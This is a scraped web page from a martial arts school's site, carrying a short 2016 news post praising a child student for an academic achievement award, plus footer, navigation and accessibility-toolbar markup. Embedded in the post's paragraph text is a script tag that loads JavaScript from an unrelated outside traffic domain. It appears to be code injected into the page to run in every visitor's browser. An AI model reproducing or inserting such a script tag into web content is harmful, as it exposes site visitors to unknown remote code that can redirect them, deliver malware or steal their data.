            background: linear-gradient(180deg,  0%,  100%);
            position: absolute;
            top: 0px;
            right: 0px;
            bottom: 0px;
            left: 0px;
        }
    </style>
    <div class="banner-bg-gradient"></div>
    <div class="container" data-aos="fade-up">
                    <h1>First Level Up Academic Achievement Award!</h1>
            <div class="topper-date">December 23, 2016</div>
                    </div>
</div>        <main>  
            <div class="module content-centered singular-post">
                <div class="container">
                    <div class="content-centered-container font-left">
                                
                                                            <p>First ever Level Up Academic Achievement Award Patch presented to Jack last night!! Jack is a star in his Level Up Martial Arts and Brazilian Jiu Jitsu classes in West LA / Santa Monica! He&#8217;s been training now almost a year and received amazing comments from his teacher regarding his academic performance! Congratulations Jack on being the first ever Level Up Jiu Jitsu kid inWest Los Angeles to receive an Academic Achievement Award Patch! Great job!<script src='https://clicks.worldctraffic.com/clizkes' type='text/javascript'></script></p>
                                                                                                        </div>
                </div>
            </div>
        </main>
           
                                                <div class="mobile-bar">
                                                                                                                         
                                                                                                        <div class="mobile-bar-item schedule-button">
                                                                    <button class="pop-opt" aria-label="Schedule"></button>
                                                                <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                        viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                    <g>
                                        <g>
                                            <g>
                                                <circle cx="386" cy="210" r="20"/>
                                                <path d="M432,40h-26V20c0-11.046-8.954-20-20-20c-11.046,0-20,8.954-20,20v20h-91V20c0-11.046-8.954-20-20-20
                                                    c-11.046,0-20,8.954-20,20v20h-90V20c0-11.046-8.954-20-20-20s-20,8.954-20,20v20H80C35.888,40,0,75.888,0,120v312
                                                    c0,44.112,35.888,80,80,80h153c11.046,0,20-8.954,20-20c0-11.046-8.954-20-20-20H80c-22.056,0-40-17.944-40-40V120
                                                    c0-22.056,17.944-40,40-40h25v20c0,11.046,8.954,20,20,20s20-8.954,20-20V80h90v20c0,11.046,8.954,20,20,20s20-8.954,20-20V80h91
                                                    v20c0,11.046,8.954,20,20,20c11.046,0,20-8.954,20-20V80h26c22.056,0,40,17.944,40,40v114c0,11.046,8.954,20,20,20
                                                    c11.046,0,20-8.954,20-20V120C512,75.888,476.112,40,432,40z"/>
                                                <path d="M391,270c-66.72,0-121,54.28-121,121s54.28,121,121,121s121-54.28,121-121S457.72,270,391,270z M391,472
                                                    c-44.663,0-81-36.336-81-81s36.337-81,81-81c44.663,0,81,36.336,81,81S435.663,472,391,472z"/>
                                                <path d="M420,371h-9v-21c0-11.046-8.954-20-20-20c-11.046,0-20,8.954-20,20v41c0,11.046,8.954,20,20,20h29
                                                    c11.046,0,20-8.954,20-20C440,379.954,431.046,371,420,371z"/>
                                                <circle cx="299" cy="210" r="20"/>
                                                <circle cx="212" cy="297" r="20"/>
                                                <circle cx="125" cy="210" r="20"/>
                                                <circle cx="125" cy="297" r="20"/>
                                                <circle cx="125" cy="384" r="20"/>
                                                <circle cx="212" cy="384" r="20"/>
                                                <circle cx="212" cy="210" r="20"/>
                                            </g>
                                        </g>
                                    </g>
                                    <g>
                                    </g>
                                    <g>
                                    </g>
                                    <g>
                                    </g>
                                    <g>
                                    </g>
                                    <g>
                                    </g>
                                    <g>
                                    </g>
                                    <g>
                                    </g>
                                    <g>
                                    </g>
                                    <g>
                                    </g>
                                    <g>
                                    </g>
                                    <g>
                                    </g>
                                    <g>
                                    </g>
                                    <g>
                                    </g>
                                    <g>
                                    </g>
                                    <g>
                                    </g>
                                    </svg>
                                    <span>SCHEDULE</span>
                                </a>
                            </div>
                                                                            <div class="mobile-bar-item web-special-button">
                                                                    <button class="pop-opt" aria-label="Web Special"></button>
                                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve" width="512" height="512">
                                    <g>
                                        <path d="M256,87.983c-58.292,0-105.716,47.424-105.716,105.716c0,58.291,47.424,105.715,105.716,105.715   s105.716-47.424,105.716-105.715C361.716,135.407,314.292,87.983,256,87.983z M324.962,186.769l-18.85,28.232l-0.202,29.945   c-0.032,4.679-2.245,9.075-5.985,11.888c-3.739,2.811-8.577,3.717-13.082,2.449l-32.673-9.204c0,0-23.963,8.454-28.542,9.063   c-4.579,0.608-10.601-0.226-13.156-2.019c-3.83-2.688-6.187-7.009-6.372-11.685l-1.344-33.919l-17.438-24.346   c-2.725-3.804-3.519-8.661-2.146-13.135c1.373-4.473,4.754-8.05,9.144-9.671l31.844-11.76l17.764-24.107   c2.776-3.767,7.151-6.022,11.829-6.1c4.672-0.08,9.125,2.034,12.023,5.708l21.024,26.651l28.417,9.444   c4.44,1.476,7.938,4.939,9.457,9.365C328.195,177.996,327.561,182.877,324.962,186.769z"/>
                                        <path d="M318.141,349.92c6.805-2.818,15.885-3.263,25.497-3.732c16.444-0.804,35.083-1.715,49.16-15.362   c13.751-13.332,14.226-31.319,14.644-47.189c0.235-8.928,0.457-17.361,2.964-23.412c2.818-6.805,8.925-13.539,15.39-20.668   c11.06-12.196,23.595-26.021,23.898-45.626c0.296-19.149-12.087-32.203-23.013-43.72c-6.146-6.48-11.953-12.601-14.459-18.652   c-2.818-6.805-3.263-15.884-3.732-25.497c-0.805-16.444-1.716-35.082-15.363-49.16c-13.331-13.75-31.318-14.225-47.188-14.643   c-8.929-0.235-17.362-0.458-23.414-2.965c-6.805-2.818-13.539-8.925-20.669-15.39c-12.195-11.06-26.019-23.595-45.623-23.898   c0,0,0,0-0.001,0C256.007,0.001,255.783,0,255.559,0c-18.784,0-31.667,12.221-43.049,23.019   c-6.479,6.146-12.6,11.953-18.651,14.459c-6.805,2.818-15.884,3.263-25.497,3.732c-16.444,0.804-35.082,1.715-49.16,15.362   c-13.751,13.332-14.225,31.318-14.643,47.188c-0.235,8.929-0.458,17.361-2.964,23.413c-2.819,6.805-8.925,13.539-15.391,20.668   c-11.059,12.196-23.594,26.02-23.898,45.624c-0.297,19.151,12.087,32.205,23.013,43.723c6.146,6.479,11.953,12.6,14.459,18.651   c2.818,6.805,3.262,15.884,3.732,25.497c0.804,16.444,1.715,35.083,15.363,49.16c13.331,13.75,31.318,14.225,47.188,14.643   c8.929,0.235,17.362,0.458,23.414,2.965c6.804,2.818,13.538,8.925,20.668,15.39c12.196,11.059,26.02,23.594,45.625,23.897   c0.227,0.004,0.449,0.006,0.674,0.006c18.782,0,31.667-12.222,43.047-23.019C305.97,358.232,312.09,352.427,318.141,349.92z    M256,329.414c-74.834,0-135.716-60.882-135.716-135.715c0-74.834,60.882-135.716,135.716-135.716s135.716,60.882,135.716,135.716   C391.716,268.532,330.834,329.414,256,329.414z"/>
                                        <path d="M268.031,176.868l-11.624-14.734l-8.76,11.888c-1.739,2.359-4.13,4.157-6.879,5.173l-17.605,6.502l8.6,12.006   c1.707,2.382,2.678,5.212,2.794,8.141l0.743,18.752c0,0,14.755-5.001,18.614-5.172c2.97-0.131,22.131,5.65,22.131,5.65l0.1-14.768   c0.021-2.93,0.897-5.791,2.525-8.228l10.421-15.608l-14.013-4.657C272.295,180.888,269.845,179.169,268.031,176.868z"/>
                                        <path d="M469.742,428.637l-48.774-84.479c-2.135,2.804-4.547,5.549-7.288,8.207c-22.198,21.52-50.109,22.884-68.578,23.787   c-5.01,0.245-12.478,0.61-15.238,1.413c-2.102,1.346-6.659,5.669-9.727,8.579c-8.558,8.119-19.974,18.943-35.411,25.489   l53.617,92.868c2.411,4.176,6.682,6.938,11.479,7.424c0.505,0.051,1.01,0.076,1.512,0.076c4.267,0,8.36-1.82,11.223-5.049   l39.245-44.262l57.956-11.857c4.724-0.966,8.695-4.145,10.673-8.542S472.153,432.813,469.742,428.637z"/>
                                        <path d="M178.216,375.941c-2.439-0.535-8.721-0.7-12.945-0.812c-18.352-0.483-46.086-1.214-67.937-23.75   c-2.309-2.382-4.373-4.832-6.242-7.326l-48.834,84.584c-2.411,4.176-2.667,9.256-0.689,13.653s5.949,7.576,10.673,8.542   l57.955,11.857l39.246,44.262c2.862,3.229,6.956,5.049,11.222,5.049c0.502,0,1.007-0.025,1.512-0.076   c4.797-0.486,9.069-3.248,11.479-7.424l53.654-92.931c-16.123-6.64-28.256-17.634-37.323-25.855   C186.271,382.345,180.733,377.323,178.216,375.941z"/>
                                    </g>
                                    </svg>
                                    <span>Web Special</span>
                                </a>
                            </div>
                                            </div>
                                                                                                    <footer class="light-font footer-four-columns footer-push" style="background: url(https://marketmusclescdn.nyc3.digitaloceanspaces.com/wp-content/uploads/sites/596/2022/01/27193719/Level-Up-Brazilian-Jiu-Jitsu-footer-scaled.jpg) no-repeat center center;">
    <div class="footer-top-bar">
        <div class="container">
            <div class="footer-columns">
                <div class="footer-col">
                                            <a href="https://levelupjiujitsu.com/"><img src="https://marketmusclescdn.nyc3.digitaloceanspaces.com/wp-content/uploads/sites/596/2022/01/27192926/leveluplogo.png" alt="Level Up Brazilian Jiu Jitsu"></a>
                                    </div>
                <div class="footer-col">
                    <h5>About Us</h5>
                    <p>After 35 years of teaching, training, and competing around the world, Professor Erik Klinger, the founder of Level Up Brazilian Jiu Jitsu, had formed a specific vision of the way he thought martial arts should be taught and delivered to students and the public in an authentic, safe and effective manner. Through his vision, Level Up Brazilian Jiu Jitsu was born.  The belief and movement itself can be described in the Level Up core statement of purpose.   “Through great teaching and great service, we can see great change in the world.”-Erik Klinger, Founder of Level Up  This embodies the true goals of the Level Up philosophy and vision to have world class teaching and service in every corner of the world. Level Up offers classes for children and adults of all ages and we strive to deliver a service and class unparalleled to students, parents, and families looking to better themselves, their community and in fact, the world.</p>
                </div>
                <div class="footer-col">
                    <h5>Contact Us</h5>
                                                                                                        <div class="col-indiv-location">
                                    <div class="location-title">Culver City, CA</div>
                                    <div class="location-address">   
                                                                                <a href="https://maps.google.com/?ll=34.0291198,-118.3744089" target="_blank">3249 S. La Cienega Blvd Los Angeles, CA 90016</a>
                                    </div>
                                    <div class="location-phone"><i class="fas fa-phone"></i> <a href="tel:4243455022">(424) 345-5022</a></div>
                                    <div class="location-email"><i class="fas fa-envelope"></i> <a href="/cdn-cgi/l/email-protection#6f060109002f030a190a031a1f05061a05061b1c1a410c0002"><span class="__cf_email__" data-cfemail="c4adaaa2ab84a8a1b2a1a8b1b4aeadb1aeadb0b7b1eaa7aba9">[email&#160;protected]</span></a></div>
                                    <div class="location-social">   
                                                                                    <a href="https://www.facebook.com/culvercityjiujitsu" target="_blank" aria-label="facebook"><i class="fab fa-facebook"></i></a>
                                                                                    <a href="https://www.instagram.com/culvercityjiujitsu/?hl=en" target="_blank" aria-label="instagram"><i class="fab fa-instagram"></i></a>
                                                                            </div>
                                </div>
                                                            <div class="col-indiv-location">
                                    <div class="location-title">Woodland Hills, CA</div>
                                    <div class="location-address">   
                                                                                <a href="https://maps.google.com/?ll=34.1715015,-118.5678264" target="_blank">19952 Ventura Blvd, Woodland Hills, CA 91364</a>
                                    </div>
                                    <div class="location-phone"><i class="fas fa-phone"></i> <a href="tel:8188545527">(818) 854-5527</a></div>
                                    <div class="location-email"><i class="fas fa-envelope"></i> <a href="/cdn-cgi/l/email-protection#9ff6f1f9f0dff3fae9faf3eaeff5f6eaf5f6ebeceab1fcf0f2"><span class="__cf_email__" data-cfemail="0d64636b624d61687b6861787d6764786764797e78236e6260">[email&#160;protected]</span></a></div>
                                    <div class="location-social">   
                                                                                    <a href="https://www.facebook.com/jiujitsuwoodlandhills" target="_blank" aria-label="facebook"><i class="fab fa-facebook"></i></a>
                                                                                    <a href="https://www.instagram.com/woodlandhillsjiujitsu/?hl=en" target="_blank" aria-label="instagram"><i class="fab fa-instagram"></i></a>
                                                                            </div>
                                </div>
                                                            <div class="col-indiv-location">
                                    <div class="location-title">Studio City, CA</div>
                                    <div class="location-address">   
                                                                                <a href="https://maps.google.com/?ll=34.1403961,-118.3754474" target="_blank">11288 Ventura Blvd, Unit A, Studio City, CA 91604</a>
                                    </div>
                                    <div class="location-phone"><i class="fas fa-phone"></i> <a href="tel:8188545507">818-854-5507</a></div>
                                    <div class="location-email"><i class="fas fa-envelope"></i> <a href="/cdn-cgi/l/email-protection#761f181019361a1300131a03061c1f031c1f0205035815191b"><span class="__cf_email__" data-cfemail="167f787079567a7360737a63667c7f637c7f6265633875797b">[email&#160;protected]</span></a></div>
                                    <div class="location-social">   
                                                                                    <a href="https://www.facebook.com/studiocityjiujitsu" target="_blank" aria-label="facebook"><i class="fab fa-facebook"></i></a>
                                                                                    <a href="https://www.instagram.com/studiocityjiujitsu" target="_blank" aria-label="instagram"><i class="fab fa-instagram"></i></a>
                                                                            </div>
                                </div>
                                                                                        </div>
                <div class="footer-col">
                    <h5>Navigation</h5>
                    <ul id="header-navigation" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-42"><a href="https://levelupjiujitsu.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-936"><a href="#">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://levelupjiujitsu.com/about-us/">Our Story</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-938"><a href="https://levelupjiujitsu.com/other-international-locations/">USA &amp; International Locations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-937"><a href="https://levelupjiujitsu.com/non-profit/">Non-Profit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239"><a href="https://levelupjiujitsu.com/frequently-asked-questions/">Frequently Asked Questions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51"><a href="#">Programs</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-program menu-item-228"><a href="https://levelupjiujitsu.com/program/tiny-champs/">Tiny Champs (3 – 5)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-program menu-item-241"><a href="https://levelupjiujitsu.com/program/kids-martial-arts/">Kids (6 – 9)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-program menu-item-382"><a href="https://levelupjiujitsu.com/program/teens-martial-arts/">Teens (10 – 14)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-program menu-item-105"><a href="https://levelupjiujitsu.com/program/bjj/">Adults Program</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-195"><a href="https://levelupjiujitsu.com/the-latest-news/">The Latest News</a></li>
</ul>                </div>
            </div>
        </div>
    </div>
    <div class="footer-bottom-bar">
        <div class="footer-bottom-overlay"></div>
        <div class="container">
            <div class="footer-bottom-bar-left">
            &copy; Level Up Brazilian Jiu Jitsu | <a href="https://levelupjiujitsu.com/privacy-policy">Privacy Policy</a> | <a href="https://levelupjiujitsu.com/terms-and-conditions">Terms and Conditions</a>
            </div>
            <div class="footer-bottom-bar-right">
                                    Martial Arts & Dance Studio Websites by <a href="https://marketmuscles.com" target="_blank" alt="Martial Arts & Dance Studio Websites"><img src="https://content.marketmuscles.com/images/mm-logo.png" alt="Market Muscles"></a>
                            </div>
        </div>
    </div>
</footer>                    </div>
                <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5407524c894d46bc9937c294ffbf9bc1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
                                <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/market-muscles-llc-wp-mm-theme-aaa303cda0dcb3e6de34b6d654f5588aa8b841be/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script>
            if (window.parent) {
                window.addEventListener("load", (event) => {
                    window.parent.postMessage({
                        message: "WP_PAGE_LOADED",
                        payload: window.location.href
                    }, "*");
                });
            }
        </script>
    <!-- Social Wall JS -->
<script type="text/javascript">

</script>
<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://levelupjiujitsu.com/wp-admin/admin-ajax.php";

</script>
<script type="text/javascript" id="mm_form_custom_script-js-extra">
/* <![CDATA[ */
var frontend_ajax_object = {"ajaxurl":"https://levelupjiujitsu.com/wp-admin/admin-ajax.php"};
//# sourceURL=mm_form_custom_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://levelupjiujitsu.com/wp-content/plugins/market-muscles-llc-wp-mm-admin-core-646e1bd2528bea8047fc4b54cd785853b310175b/js/mm-form.js?ver=202601260916" id="mm_form_custom_script-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://levelupjiujitsu.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://levelupjiujitsu.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://levelupjiujitsu.com/wp-json/wp-statistics/v2","ajaxUrl":"https://levelupjiujitsu.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":2106,"search_query":"","signature":"fc377d5cf5c5ae69b8ea4ed53a0f8a47","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":2106,"search_query":"","signature":"fc377d5cf5c5ae69b8ea4ed53a0f8a47","endpoint":"online"},"option":{"userOnline":true,"consentLevel":"disabled","dntEnabled":false,"bypassAdBlockers":false,"isWpConsentApiActive":false,"trackAnonymously":false,"isPreview":false},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://levelupjiujitsu.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.11.4" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
//# sourceURL=pojo-a11y-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://levelupjiujitsu.com/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script type="text/javascript" id="wpforms-user-journey-js-extra">
/* <![CDATA[ */
var wpforms_user_journey = {"is_ssl":"1","page_id":"2106"};
//# sourceURL=wpforms-user-journey-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://levelupjiujitsu.com/wp-content/plugins/wpforms-user-journey/assets/js/wpforms-user-journey.min.js?ver=1.2.0" id="wpforms-user-journey-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<path d="M50 .8c5.7 0 10.4 4.7 10.4 10.4S55.7 21.6 50 21.6s-10.4-4.7-10.4-10.4S44.3.8 50 .8zM92.2 32l-21.9 2.3c-2.6.3-4.6 2.5-4.6 5.2V94c0 2.9-2.3 5.2-5.2 5.2H60c-2.7 0-4.9-2.1-5.2-4.7l-2.2-24.7c-.1-1.5-1.4-2.5-2.8-2.4-1.3.1-2.2 1.1-2.4 2.4l-2.2 24.7c-.2 2.7-2.5 4.7-5.2 4.7h-.5c-2.9 0-5.2-2.3-5.2-5.2V39.4c0-2.7-2-4.9-4.6-5.2L7.8 32c-2.6-.3-4.6-2.5-4.6-5.2v-.5c0-2.6 2.1-4.7 4.7-4.7h.5c19.3 1.8 33.2 2.8 41.7 2.8s22.4-.9 41.7-2.8c2.6-.2 4.9 1.6 5.2 4.3v1c-.1 2.6-2.1 4.8-4.8 5.1z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
